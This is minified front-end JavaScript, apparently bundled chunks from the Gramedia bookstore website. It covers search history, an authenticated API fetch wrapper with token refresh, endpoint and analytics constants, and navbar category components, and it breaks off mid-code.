r=(0,n(88995).Ue)(e=>({isResetKeyword:!1,setIsResetKeyword:t=>e(()=>({isResetKeyword:t})),isOpenCategoryContent:!1,setIsOpenCategoryContent:t=>e(()=>({isOpenCategoryContent:t})),isOpenSearchPanel:!1,setIsOpenSearchPanel:t=>e(()=>({isOpenSearchPanel:t})),searchHistoryList:[],setSearchHistoryList:t=>e(()=>({searchHistoryList:t})),searchKeyword:"",setSearchKeyword:t=>e(()=>({searchKeyword:t})),searchBoxRef:null,setSearchBoxRef:t=>e(()=>({searchBoxRef:t}))}));t.Z=r},57874:function(e,t,n){"use strict";var r=n(75271),i=n(10926);let u="searchHistory";t.Z=()=>{let{searchHistoryList:e,setSearchHistoryList:t}=(0,i.Z)();return(0,r.useEffect)(()=>{let e=localStorage.getItem(u),n=[];try{n=e?JSON.parse(e):[]}catch(e){t([])}t(n)},[]),{onSetStoreSearchHistory:n=>{let r=null==n?void 0:n.trim();if(!e.includes(r)){let n=[r,...e.slice(0,4)];t(n),localStorage.setItem(u,JSON.stringify(n))}},searchHistoryList:e,onRemoveSingleHistory:n=>{let r=e.filter(e=>e!==n);t(r),localStorage.setItem(u,JSON.stringify(r))},onRemoveAllHistory:()=>{t([]),localStorage.setItem(u,JSON.stringify([]))}}}},62412:function(e,t,n){"use strict";n.d(t,{Z:function(){return p}});var r=n(83905),i=n(24574),u=n.n(i),a=n(93570),o=n(78491),s=n(87295),c=[""],l=n(14224),d=e=>{let t=c.find(t=>e.includes(t)),n=s.Z?l.env.BASE_INTERNAL_API_URL:"https://api-service.gramedia.com";return t?"https://gorpfakeapi.hnggn.xyz":n};let f=new Proxy(u(),{async apply(e,t,n){let i=n[0],{req:u,res:a,withOptionalAuth:s,...c}=n[1],l=i.includes("products/last-seen");if(!(/public/.test(i)&&!l)){let{accessToken:e,isUnauthorized:t}=await (0,o.Z)(u,a);if(t)throw Error("isUnauthorized");e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}if(s){let e=(0,r.getCookie)("access_token",{req:u,res:a})||"";e&&(c.headers={...c.headers,Authorization:"Bearer ".concat(e)})}return Promise.allSettled([e(i,c)]).then(e=>{var t,n;if((null===(t=e[0])||void 0===t?void 0:t.status)==="fulfilled")return e[0].value;throw null===(n=e[0])||void 0===n?void 0:n.reason})}});var p=(e,t)=>{var n,r;let i=d(e);return f("".concat(null!=i?i:"","/").concat(e),{signal:null===(r=AbortSignal)||void 0===r?void 0:null===(n=r.timeout)||void 0===n?void 0:n.call(r,a.fL),headers:{"Content-Type":"application/json",Accept:"application/vnd.gramedia.v3+json,  */*;"},...t})}},64509:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(62412)},19011:function(e,t,n){"use strict";var r=n(64913),i=n(78491);t.Z=()=>{let e=(0,r.useRouter)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:n,onBeforeNavigate:r}=t;null==r||r();let{accessToken:u,isUnauthorized:a}=await (0,i.Z)();if(u&&!a){null==n||n();return}await (null==e?void 0:e.push({pathname:"/login",query:{redirectUrl:null==e?void 0:e.asPath}}))}}}},76527:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(52676),i=n(2808),u=n(51298);let a=(0,i.j)("flex items-center justify-center rounded-infinity text-white",{variants:{variant:{primary:"bg-red-500",secondary:"bg-neutral-500"},isSmall:{true:"w-4 h-4 text-2xs-medium",false:"w-6 h-6 text-xs-medium"}},defaultVariants:{variant:"primary",isSmall:!1}});var o=function(e){let{children:t,className:n,variant:i="primary",isSmall:o=!1,...s}=e;return(0,r.jsx)("div",{className:(0,u.cn)(a({variant:i,isSmall:o}),n),...s,"data-sentry-component":"Badge","data-sentry-source-file":"Badge.tsx",children:(0,r.jsx)("span",{className:"flex-grow text-center",children:t})})}},66432:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(90535)},412:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(50887)},97143:function(e,t,n){"use strict";n.d(t,{$R:function(){return d},$b:function(){return em},Bu:function(){return ex},Bv:function(){return M},Bx:function(){return o},Cc:function(){return K},FR:function(){return f},G0:function(){return ec},GA:function(){return v},GF:function(){return R},I6:function(){return X},Jn:function(){return u},MO:function(){return A},MS:function(){return q},NI:function(){return Y},NR:function(){return et},O8:function(){return x},OP:function(){return T},Ol:function(){return L},Q6:function(){return Q},U7:function(){return D},UV:function(){return ed},WR:function(){return H},X7:function(){return j},YD:function(){return i},Yz:function(){return c},Z:function(){return y},Zm:function(){return S},__:function(){return eh},a$:function(){return eb},a1:function(){return P},aJ:function(){return el},b3:function(){return es},cT:function(){return ep},cX:function(){return ea},d3:function(){return h},e5:function(){return N},fK:function(){return er},fb:function(){return l},fe:function(){return en},g8:function(){return g},hH:function(){return W},hK:function(){return ey},hV:function(){return E},ix:function(){return k},l5:function(){return U},mY:function(){return ef},o6:function(){return Z},oJ:function(){return I},oW:function(){return m},o_:function(){return B},oh:function(){return p},p:function(){return s},pb:function(){return V},pl:function(){return b},pv:function(){return G},pw:function(){return ee},qc:function(){return ei},sP:function(){return C},sV:function(){return r},sq:function(){return eu},tB:function(){return eg},tc:function(){return eo},uF:function(){return F},vm:function(){return O},vp:function(){return w},wm:function(){return _},xW:function(){return a},ye:function(){return J},yl:function(){return $},zm:function(){return z},zp:function(){return ev}});let r="api/v2/public/products",i="api/v2/public/product-detail-meta",u="api/v2/public/product-detail-variants",a="api/v2/public/product-detail-warehouses",o="api/v2/cart-count",s="api/v2/public/search-result-product",c="api/v2/public/search-result-author",l="api/v2/public/search-result-category",d="api/v2/public/search/suggestion",f="api/v2/public/highlight-menu",p="api/v2/public/announcements",m="api/v2/public/vendor",h="api/v2/public/promo-list",v="api/v2/public/flashsale",x="api/v2/users/myvalue/points/history",b="api/v2/public/homepage/sections",g="api/v2/public/products/last-seen",y="api/v2/public/author/[slug]/products",w="api/v2/public/vendor/[slug]/products",_="api/v2/public/stores/[slug]/products",k="api/v2/public/stores/[slug]/products/[product_meta_slug]/variants",j="api/v2/public/stores/[slug]/products/[product_meta_slug]",N="api/v2/public/promo-products/[slug]",S="api/v2/public/sections",Z="api/v2/public/product-recommendations",C="api/v2/public/featured-categories-preview",T="api/v2/public/featured-category",I="api/v2/public/parent-category",z="api/v2/add-to-cart",R="api/v2/cart/cart-items",P="api/v2/cart/cart-item-status",O="api/v2/cart/summary",D="api/v2/order/summary",H="api/v2/order/process-to-checkout",L="api/v2/order/couriers",B="api/v2/payments",E="api/v2/order/items/status",J="api/v2/payments/payment-methods",A="api/v2/promo-codes",q="api/v2/order",U="api/v2/public/featured-categories",M="api/v2/users/address",K="api/v2/users/address-check",V="api/v2/users/myvalue/points",W="api/v2/districts",F="api/v2/postal-code",Q="api/v2/profile/wishlists/ids",G="api/v2/profile/wishlists",X="api/v2/profile/transactions",$="api/v2/public/payments/instructions",Y="api/v2/public/order-status",ee="api/v2/public/auth/register",et="api/v2/public/auth/login",en="api/v2/public/auth/sso",er="api/v2/public/auth/forgot-password",ei="api/v2/public/auth/reset-password",eu="api/v2/users/profile",ea="api/v2/resources",eo="api/v2/public/stores",es="api/v2/public/blogs",ec="api/v2/public/token/verification-status",el="api/v2/public/token/verification",ed="/api/v2/public/token/send-verification-email",ef="api/v2/public/vouchers",ep="api/v2/public/vouchers/count",em="api/v2/public/search/recommendations",eh="api/v2/public/reviews/summary",ev="api/v2/reviews/status",ex="api/v2/reviews",eb="api/v2/users/register/additional-info",eg="api/v2/public/socialhub/events",ey="api/v2/public/homepage/best-selling-categories"},57527:function(e,t,n){"use strict";n.d(t,{Be:function(){return h},C_:function(){return w},E2:function(){return er},EK:function(){return Z},Ef:function(){return en},F2:function(){return l},FS:function(){return s},Ft:function(){return ei},Fv:function(){return y},G2:function(){return S},Gm:function(){return v},HU:function(){return O},IK:function(){return D},Iq:function(){return T},J0:function(){return $},JR:function(){return V},Jh:function(){return P},LG:function(){return et},Mg:function(){return G},N1:function(){return _},OE:function(){return c},Q2:function(){return H},RC:function(){return Q},RZ:function(){return C},TL:function(){return g},Tv:function(){return q},Ul:function(){return i},VY:function(){return L},Xh:function(){return B},YH:function(){return d},Ye:function(){return U},aW:function(){return j},bQ:function(){return r},bl:function(){return I},cL:function(){return u},d4:function(){return K},fZ:function(){return N},gk:function(){return f},iO:function(){return m},is:function(){return k},jC:function(){return E},kX:function(){return J},li:function(){return p},n5:function(){return Y},nm:function(){return a},o4:function(){return o},oQ:function(){return b},r$:function(){return z},rK:function(){return M},tH:function(){return A},tn:function(){return ee},vp:function(){return x},xQ:function(){return W},xf:function(){return X},zM:function(){return R},z_:function(){return F}});let r="products",i="productsSectionRecommendation",u="authors",a="promo",o="address",s="addressDetail",c="addressCheck",l="flashSaleList",d="myValueHistory",f="sectionRecommendation",p="searchResultProduct",m="searchSuggestion",h="keywordRecommendation",v="highlightMenu",x="announcement",b="bestSeller",g="bestSellerCategories",y="lastSeenProduct",w="vendorList",_="blogList",k="productRecommendations",j="productDetailWarehouses",N="productDetailVariant",S="addToCart",Z="cartCount",C="cartItems",T="cartItemStatus",I="ordersPayments",z="orderItemsStatus",R="cartSummary",P="checkoutSummary",O="cartDelete",D="cartUpdateItemQuantity",H="promoCodes",L="processToCheckout",B="districts",E="postalCode",J="orderList",A="orderStatusList",q="orderTrackShipping",U="paymentDetail",M="couriers",K="createOrder",V="wishlistsIds",W="putWishlists",F="getWishlists",Q="orderDetail",G="paymentInstruction",X="storeList",$="myValuePoint",Y="emailVerificationStatus",ee="productDetailReview",et="reviewSummary",en="reviewStatus",er="eventLst",ei="voucherCount"},99031:function(e,t,n){"use strict";n.d(t,{D8:function(){return l},K5:function(){return x},Md:function(){return s},VN:function(){return u},XW:function(){return v},ZV:function(){return d},Zb:function(){return a},aZ:function(){return h},az:function(){return p},be:function(){return i},iH:function(){return r},qI:function(){return c},rn:function(){return o},uM:function(){return f},uT:function(){return m},wM:function(){return b}});let r="success",i="internal_server_error",u="not_found",a="result_not_found",o="changes_in_cart",s="changes_in_order_items",c="invalid_creditcard_credentials",l="invalid_credit_card",d="invalid_minimum_amount",f="invalid_maximum_amount",p="promo_code_invalid",m="promo_code_ineligible",h="promo_codes_cannot_be_combined",v={FAILED:"FAILED",VERIFIED:"VERIFIED",IN_REVIEW:"IN_REVIEW"},x="AMOUNT_BELOW_MINIMUM_LIMIT",b="AMOUNT_ABOVE_MAXIMUM_LIMIT"},81892:function(e,t,n){"use strict";n.d(t,{B3:function(){return F},Bd:function(){return E},Cu:function(){return S},DK:function(){return a},Dq:function(){return K},Dw:function(){return N},Dx:function(){return j},EM:function(){return o},FJ:function(){return H},HG:function(){return u},Hn:function(){return c},Hu:function(){return B},Hy:function(){return z},J3:function(){return g},Jq:function(){return r},Kt:function(){return C},Le:function(){return b},ME:function(){return k},OT:function(){return _},OX:function(){return d},T5:function(){return A},UY:function(){return x},XB:function(){return D},Yq:function(){return m},_y:function(){return U},a3:function(){return Z},cR:function(){return O},dB:function(){return M},eA:function(){return h},fy:function(){return W},iH:function(){return P},jB:function(){return V},l$:function(){return L},ls:function(){return R},mU:function(){return q},p6:function(){return l},sS:function(){return I},tB:function(){return w},tI:function(){return i},td:function(){return T},tr:function(){return y},vq:function(){return v},wS:function(){return f},xq:function(){return J},yJ:function(){return p},zo:function(){return s}});let r="view_item",i="view_item_list",u="select_item",a="add_to_cart",o="view_cart",s="remove_from_cart",c="begin_checkout",l="share",d="add_shipping_info",f="add_payment_info",p="add_to_wishlist",m="remove_from_wishlist",h="checkout_to_purchase",v="purchase",x="productPurchase",b="coupon_applied",g="coupon_denied",y="coupon_entered",w="coupon_removed",_="search",k="view_promotion",j="select_promotion",N="product_filter",S="userRegistered",Z="view_product_item",C="view_item_list_collection",T="select_item_from_collection",I="view_cart",z="Product Search",R="flash-sale",P="flash-sale-page",O="best-seller-book",D="best-seller-non-book",H="homepage-section",L="search-page",B="category-view",E="subcategory-view",J="rekomendasi-untukmu",A="produk-menarik-lainnya",q="best-selling",U="promo",M="vendor",K="store",V="author-page",W="author-card",F="my-wishlist"},85043:function(e,t,n){"use strict";var r=n(59248),i=n(81892);t.Z=()=>{let e=(0,r.PN)();return{sendGTMSearch:t=>{let{keyword:n}=t;e({search_data:null}),e({event:i.OT,search_data:{context:i.Hy,search_term:n}})}}}},46298:function(e,t,n){"use strict";n.d(t,{T:function(){return i}});var r=n(39917);function i(e){try{return(0,r.o)(e)}catch(e){return{exp:0}}}},78491:function(e,t,n){"use strict";n.d(t,{Z:function(){return d}});var r=n(83905),i=n(39917),u=n(99031),a=n(62412),o=n(46298);function s(e){let{exp:t}=e;return 1e3*t<new Date().getTime()}async function c(e,t){if(!e||s(t))return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};try{let t=await (0,a.Z)("api/v2/public/auth/refresh",{method:"POST",body:JSON.stringify({refresh_token:e})}),n=await t.json();if(n.code!==u.iH)return{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0};let{data:r}=n;return{accessTokenJwt:r.access_token,refreshTokenJwt:r.refresh_token,isUnauthorized:!1}}catch(e){return console.error("error fetch renew token",e),{accessTokenJwt:"",refreshTokenJwt:"",isUnauthorized:!0}}}async function l(e){let{loadToken:t,saveToken:n}=e,{accessTokenJwt:r,refreshTokenJwt:u}=t();if(!r&&!u)return{accessToken:"",isUnauthorized:!1,code:"access_token_empty"};if(!u)return{accessToken:"",isUnauthorized:!1,message:"refresh_token_empty"};if(r&&u&&!s((0,o.T)(r)))return{accessToken:r,isUnauthorized:!1,message:"access_token_valid"};if(u){let e=(0,o.T)(u);try{let{accessTokenJwt:t,refreshTokenJwt:r,isUnauthorized:a}=await c(u,e);if(a)return{accessToken:"",isUnauthorized:!0,message:"refresh_token_unauthorized"};{let e=(0,i.o)(t),u=(0,i.o)(r);if(n({accessTokenJwt:t,accessTokenPayload:e,refreshTokenJwt:r,refreshTokenPayload:u}),!s(e))return{accessToken:t,isUnauthorized:!1,message:"access_token_renew_success"}}}catch(e){console.error("error renew token",e)}}return{accessToken:"",isUnauthorized:!1,message:"unknown"}}var d=async function(e,t){let{accessToken:n,isUnauthorized:i,message:u}=await l({loadToken:()=>{var n,i;return{accessTokenJwt:null!==(n=(0,r.getCookie)("access_token",{req:e,res:t}))&&void 0!==n?n:"",refreshTokenJwt:null!==(i=(0,r.getCookie)("refresh_token",{req:e,res:t}))&&void 0!==i?i:""}},saveToken:e=>{let{accessTokenJwt:t,accessTokenPayload:n,refreshTokenJwt:i,refreshTokenPayload:u}=e;(0,r.setCookie)("access_token",t,{expires:new Date(1e3*n.exp)}),(0,r.setCookie)("refresh_token",i,{expires:new Date(1e3*u.exp)})}});return{accessToken:n,isUnauthorized:i,message:u}}},1246:function(e){e.exports={icon:"SearchInput_icon___DB0Z",input:"SearchInput_input__hmS0W"}},2808:function(e,t,n){"use strict";n.d(t,{j:function(){return u}});let r=e=>"boolean"==typeof e?"".concat(e):0===e?"0":e,i=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=function e(t){var n,r,i="";if("string"==typeof t||"number"==typeof t)i+=t;else if("object"==typeof t){if(Array.isArray(t))for(n=0;n<t.length;n++)t[n]&&(r=e(t[n]))&&(i&&(i+=" "),i+=r);else for(n in t)t[n]&&(i&&(i+=" "),i+=n)}return i}(e))&&(r&&(r+=" "),r+=t);return r},u=(e,t)=>n=>{var u;if((null==t?void 0:t.variants)==null)return i(e,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:a,defaultVariants:o}=t,s=Object.keys(a).map(e=>{let t=null==n?void 0:n[e],i=null==o?void 0:o[e];if(null===t)return null;let u=r(t)||r(i);return a[e][u]}),c=n&&Object.entries(n).reduce((e,t)=>{let[n,r]=t;return void 0===r||(e[n]=r),e},{});return i(e,s,null==t?void 0:null===(u=t.compoundVariants)||void 0===u?void 0:u.reduce((e,t)=>{let{class:n,className:r,...i}=t;return Object.entries(i).every(e=>{let[t,n]=e;return Array.isArray(n)?n.includes({...o,...c}[t]):({...o,...c})[t]===n})?[...e,n,r]:e},[]),null==n?void 0:n.class,null==n?void 0:n.className)}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5258.6410e49b78ea4f98.js
body_size: 5086
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="198be209-8624-4c50-b3f0-73f58c30edc1",e._sentryDebugIdIdentifier="sentry-dbid-198be209-8624-4c50-b3f0-73f58c30edc1")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5258],{92518:function(e,t,a){a.d(t,{Z:function(){return d}});var r=a(52676),n=a(7069),s=a(75271),o=a(51298);let l=s.forwardRef((e,t)=>{let{className:a,orientation:s="vertical",...l}=e;return(0,r.jsx)(n.gb,{ref:t,orientation:s,className:(0,o.cn)("flex touch-none select-none transition-colors","vertical"===s&&"h-[400px] w-[10px] border-l border-l-transparent p-[1px]","horizontal"===s&&"h-[10px] flex-col border-t border-t-transparent p-[1px]",a),style:{width:20,height:20},...l,children:(0,r.jsx)(n.q4,{className:(0,o.cn)("rounded-full bg-border relative","vertical"===s&&"flex-1")})})});l.displayName=n.gb.displayName;let i=s.forwardRef((e,t)=>{let{className:a,children:s,...i}=e;return(0,r.jsxs)(n.fC,{ref:t,className:(0,o.cn)("relative overflow-hidden",a),...i,children:[(0,r.jsx)(n.l_,{className:"h-full w-full rounded-[inherit]",children:s}),(0,r.jsx)(l,{}),(0,r.jsx)(n.Ns,{})]})});i.displayName=n.fC.displayName;var d=i},62899:function(e,t,a){a.d(t,{mQ:function(){return n},nU:function(){return y},dr:function(){return m},SP:function(){return u}});var r=a(87292),n=r.fC,s=a(52676),o=a(2808),l=a(75271),i=a(51298);let d=(0,o.j)((0,i.cn)("inline-flex items-center justify-center whitespace-nowrap py-2 px-3 h-9","rounded-infinity","text-s-medium"),{variants:{variant:{default:(0,i.cn)("bg-neutral-50 text-neutral-700","\n            focus-visible:outline-none\n            focus-visible:bg-neutral-200\n            active:bg-neutral-200\n            [.dweb_&]:data-[state=inactive]:hover:bg-neutral-200\n            [.dweb_&]:data-[state=active]:hover:bg-neutral-600\n            data-[state=active]:text-white\n            data-[state=active]:bg-neutral-700\n          ")},disabled:{true:"",false:""}},compoundVariants:[{variant:"default",disabled:!0,class:(0,i.cn)("pointer-events-none bg-neutral-50 text-200","data-[state=active]:text-white data-[state=active]:bg-neutral-200","data-[state=inactive]:text-neutral-200 data-[state=inactive]:bg-neutral-50")}],defaultVariants:{variant:"default",disabled:!1}}),c=(0,l.forwardRef)((e,t)=>{let{className:a,variant:n,disabled:o,...l}=e;return(0,s.jsx)(r.xz,{ref:t,className:(0,i.cn)(d({variant:n,disabled:o}),a),disabled:o,...l})});c.displayName=r.xz.displayName;var u=c;let f=(0,l.forwardRef)((e,t)=>{let{className:a,...n}=e;return(0,s.jsx)(r.aV,{ref:t,className:(0,i.cn)("bg-muted text-muted-foreground rounded-lg inline-flex items-center justify-center",a),...n})});f.displayName=r.aV.displayName;var m=f;let g=(0,l.forwardRef)((e,t)=>{let{className:a,...n}=e;return(0,s.jsx)(r.VY,{ref:t,className:(0,i.cn)("ring-offset-background focus-visible:ring-ring mt-2 focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-offset-2",a),...n})});g.displayName=r.VY.displayName;var y=g},45258:function(e,t,a){a.r(t),a.d(t,{default:function(){return B}});var r=a(52676),n=a(75271),s=a(66889);function o(){let e=(0,n.useRef)(!1);return(0,s.L)(()=>(e.current=!0,()=>{e.current=!1}),[]),e}var l=a(27088),i=a(33543),d=a(52982),c=a(95181);class u extends n.Component{getSnapshotBeforeUpdate(e){let t=this.props.childRef.current;if(t&&e.isPresent&&!this.props.isPresent){let e=this.props.sizeRef.current;e.height=t.offsetHeight||0,e.width=t.offsetWidth||0,e.top=t.offsetTop,e.left=t.offsetLeft}return null}componentDidUpdate(){}render(){return this.props.children}}function f({children:e,isPresent:t}){let a=(0,n.useId)(),s=(0,n.useRef)(null),o=(0,n.useRef)({width:0,height:0,top:0,left:0}),{nonce:l}=(0,n.useContext)(c._);return(0,n.useInsertionEffect)(()=>{let{width:e,height:r,top:n,left:i}=o.current;if(t||!s.current||!e||!r)return;s.current.dataset.motionPopId=a;let d=document.createElement("style");return l&&(d.nonce=l),document.head.appendChild(d),d.sheet&&d.sheet.insertRule(`
          [data-motion-pop-id="${a}"] {
            position: absolute !important;
            width: ${e}px !important;
            height: ${r}px !important;
            top: ${n}px !important;
            left: ${i}px !important;
          }
        `),()=>{document.head.removeChild(d)}},[t]),(0,r.jsx)(u,{isPresent:t,childRef:s,sizeRef:o,children:n.cloneElement(e,{ref:s})})}let m=({children:e,initial:t,isPresent:a,onExitComplete:s,custom:o,presenceAffectsLayout:l,mode:c})=>{let u=(0,d.h)(g),m=(0,n.useId)(),y=(0,n.useMemo)(()=>({id:m,initial:t,isPresent:a,custom:o,onExitComplete:e=>{for(let t of(u.set(e,!0),u.values()))if(!t)return;s&&s()},register:e=>(u.set(e,!1),()=>u.delete(e))}),l?[Math.random()]:[a]);return(0,n.useMemo)(()=>{u.forEach((e,t)=>u.set(t,!1))},[a]),n.useEffect(()=>{a||u.size||!s||s()},[a]),"popLayout"===c&&(e=(0,r.jsx)(f,{isPresent:a,children:e})),(0,r.jsx)(i.O.Provider,{value:y,children:e})};function g(){return new Map}var y=a(13060),p=a(65367);let b=e=>e.key||"",x=({children:e,custom:t,initial:a=!0,onExitComplete:i,exitBeforeEnter:d,presenceAffectsLayout:c=!0,mode:u="sync"})=>{var f;(0,p.k)(!d,"Replace exitBeforeEnter with mode='wait'");let g=(0,n.useContext)(y.p).forceRender||function(){let e=o(),[t,a]=(0,n.useState)(0),r=(0,n.useCallback)(()=>{e.current&&a(t+1)},[t]);return[(0,n.useCallback)(()=>l.Wi.postRender(r),[r]),t]}()[0],x=o(),h=function(e){let t=[];return n.Children.forEach(e,e=>{(0,n.isValidElement)(e)&&t.push(e)}),t}(e),v=h,w=(0,n.useRef)(new Map).current,C=(0,n.useRef)(v),j=(0,n.useRef)(new Map).current,N=(0,n.useRef)(!0);if((0,s.L)(()=>{N.current=!1,function(e,t){e.forEach(e=>{let a=b(e);t.set(a,e)})}(h,j),C.current=v}),f=()=>{N.current=!0,j.clear(),w.clear()},(0,n.useEffect)(()=>()=>f(),[]),N.current)return(0,r.jsx)(r.Fragment,{children:v.map(e=>(0,r.jsx)(m,{isPresent:!0,initial:!!a&&void 0,presenceAffectsLayout:c,mode:u,children:e},b(e)))});v=[...v];let k=C.current.map(b),P=h.map(b),_=k.length;for(let e=0;e<_;e++){let t=k[e];-1!==P.indexOf(t)||w.has(t)||w.set(t,void 0)}return"wait"===u&&w.size&&(v=[]),w.forEach((e,a)=>{if(-1!==P.indexOf(a))return;let n=j.get(a);if(!n)return;let s=k.indexOf(a),o=e;o||(o=(0,r.jsx)(m,{isPresent:!1,onExitComplete:()=>{w.delete(a);let e=Array.from(j.keys()).filter(e=>!P.includes(e));if(e.forEach(e=>j.delete(e)),C.current=h.filter(t=>{let r=b(t);return r===a||e.includes(r)}),!w.size){if(!1===x.current)return;g(),i&&i()}},custom:t,presenceAffectsLayout:c,mode:u,children:n},b(n)),w.set(a,o)),v.splice(s,0,o)}),v=v.map(e=>{let t=e.key;return w.has(t)?e:(0,r.jsx)(m,{isPresent:!0,presenceAffectsLayout:c,mode:u,children:e},b(e))}),(0,r.jsx)(r.Fragment,{children:w.size?v:v.map(e=>(0,n.cloneElement)(e))})};var h=a(5154),v=a(69716),w=a(84573),C=a(62476),j=a(51298),N=a(3013),k=a(65303),P=a(5456),_=a(50887),T=a(92518),Z=a(72355),E=a(60559),R=a(73017),S=a(10926);let M=()=>a.e(9249).then(a.bind(a,49249)).then(e=>e.default);var L=()=>{let e=(0,n.useRef)(null),{setIsOpenCategoryContent:t}=(0,S.Z)(),{isKeywordRecommendationEmpty:a}=(0,k.Z)(),{selectedParentCategory:s,setSelectedParentCategory:o,bookParentCategories:l,nonBookParentCategories:i,isDisabledTabsTrigger:d,showLoadingParentCategory:c}=(0,R.a)(),{isLoadingSubcategory:u,isSuccessSubcategory:f,isIdleSubcategory:m,subcategoriesData:g}=(0,R.c)((null==s?void 0:s.slug)||""),y=()=>{t(!1)};return(0,w.OR)("mousedown",t=>{let a=null==e?void 0:e.current,r=null==a?void 0:a.contains(t.target),n=t.target.matches(".navbar-category-trigger, .navbar-category-trigger *");(t.target.matches(".navbar-category-item, .navbar-category-item *")||a&&!r&&!n)&&setTimeout(y,100)}),(0,r.jsx)(h.X,{features:M,"data-sentry-element":"LazyMotion","data-sentry-component":"NavbarCategoryContent","data-sentry-source-file":"NavbarCategoryContent.tsx",children:(0,r.jsx)(v.E.div,{initial:{height:0},animate:{height:"min(calc(90vh - 133px), 600px)"},exit:{height:0},ref:e,className:(0,j.cn)("fixed left-0 top-[116px] z-10 w-full overflow-hidden rounded-b-xl bg-white",!a&&"top-[130px]",!C.BJ&&"top-[116px]"),"data-testid":"navbarCategoryContent","data-sentry-element":"unknown","data-sentry-source-file":"NavbarCategoryContent.tsx",children:(0,r.jsxs)("div",{className:"relative h-full",children:[(0,r.jsx)("div",{className:"absolute top-0 h-1 w-full bg-neutral-50"}),(0,r.jsxs)("div",{className:"flex-column flex h-full px-4 pt-5",children:[(0,r.jsx)("section",{className:"w-[320px] pt-1",children:(0,r.jsx)(E.Z,{selectedParentCategory:s,setSelectedParentCategory:o,bookParentCategories:l,nonBookParentCategories:i,isDisabledTabsTrigger:d,showLoadingParentCategory:c,"data-sentry-element":"ParentCategoryMenu","data-sentry-source-file":"NavbarCategoryContent.tsx"})}),(0,r.jsx)(P.Z,{variant:"vertical",className:"mx-9 mb-4 h-auto","data-sentry-element":"Divider","data-sentry-source-file":"NavbarCategoryContent.tsx"}),(0,r.jsx)("section",{className:"h-full flex-grow pb-4","data-testid":"navbarCategorySubcategorySection",children:(0,r.jsx)(T.Z,{className:"h-full","data-testid":"navbarCategorySubcategoryScrollArea","data-sentry-element":"ScrollArea","data-sentry-source-file":"NavbarCategoryContent.tsx",children:(0,r.jsxs)("div",{className:"columns-3",style:{columnGap:68,columnWidth:280},"data-testid":"navbarCategorySubcategoryColumnContainer",children:[(m||u)&&(0,N.Z)(14).map((e,t)=>(0,r.jsx)("div",{className:"mb-2","data-testid":"navbarCategorySubcategorySkeleton",children:(0,r.jsx)(_.Z,{className:"inline-block h-5 w-[150px] rounded-s","data-testid":"subcategorySkeleton"})},t)),!u&&f&&(null==g?void 0:g.map((e,t)=>{var a;return(0,r.jsxs)("div",{className:"mb-8 overflow-hidden align-top","data-testid":"navbarCategorySubcategoryColumn",children:[(0,r.jsx)(Z.Z,{href:"".concat("https://www.gramedia.com","/categories/").concat(e.slug),isBold:!0,"data-testid":"subcategory#".concat(t),children:e.title}),null==e?void 0:null===(a=e.subcategory)||void 0===a?void 0:a.map((e,t)=>(0,r.jsx)(Z.Z,{href:"".concat("https://www.gramedia.com","/categories/").concat(e.slug).concat((null==e||e.subcategory.length,"")),"data-testid":"subcategory2#".concat(t),children:e.title},e.slug))]},e.slug)}))]})})})]})]})})})},B=()=>{let{isOpenCategoryContent:e}=(0,S.Z)();return(0,n.useEffect)(()=>{e?document.body.style.overflow="hidden":document.body.style.overflow="unset"},[e]),(0,r.jsx)(x,{"data-sentry-element":"AnimatePresence","data-sentry-component":"NavbarCategoryContentContainer","data-sentry-source-file":"NavbarCategoryContentContainer.tsx",children:e&&(0,r.jsx)(L,{})})}},72355:function(e,t,a){var r=a(52676),n=a(64318),s=a(96823),o=a.n(s);a(75271);var l=a(51298);t.Z=e=>{let{href:t,children:a,isBold:s=!1,isMweb:i=!1,...d}=e;return(0,r.jsxs)(o(),{href:t,className:(0,l.cn)("navbar-category-item flex items-center rounded-xs px-4 py-3 text-neutral-700 hover:bg-neutral-50 [.dweb_&]:px-3 [.dweb_&]:py-2 [.dweb_&]:active:text-s-extrabold",s?i?"text-m-extrabold":"text-s-extrabold":"text-s-medium"),prefetch:!1,...d,"data-sentry-element":"Link","data-sentry-component":"NavbarCategoryItem","data-sentry-source-file":"NavbarCategoryItem.tsx",children:[(0,r.jsx)("span",{className:"flex-grow truncate",title:a||"",children:a}),i&&(0,r.jsx)(n.mHO,{className:"shrink-0"})]})}},60559:function(e,t,a){a.d(t,{Z:function(){return g}});var r=a(52676),n=a(85910),s=a(3013),o=a(50887),l=a(92518),i=a(62899),d=a(72355),c=a(51298),u=a(27418),f=a(32750),m=e=>{let{children:t}=e,{isDesktop:a}=(0,u.Z)(),{scrollPos:n}=(0,f.Z)();return(0,r.jsx)("div",{className:(0,c.cn)("fixed top-[56.5px] z-10 w-full max-w-[500px] border-b-[1px] bg-white px-4 pb-2 pt-1 transition-all",a&&"static top-0 z-0 w-auto border-none",!a&&n?"border-neutral-150":"border-transparent"),"data-sentry-component":"ParentCategoryTabsListContainer","data-sentry-source-file":"ParentCategoryTabsListContainer.tsx",children:t})},g=e=>{let{selectedParentCategory:t,setSelectedParentCategory:a,bookParentCategories:c,nonBookParentCategories:u,isDisabledTabsTrigger:f,showLoadingParentCategory:g,isMweb:y=!1}=e,{t:p}=(0,n.$G)("common");return(0,r.jsxs)(i.mQ,{defaultValue:"book",className:"flex h-full flex-col 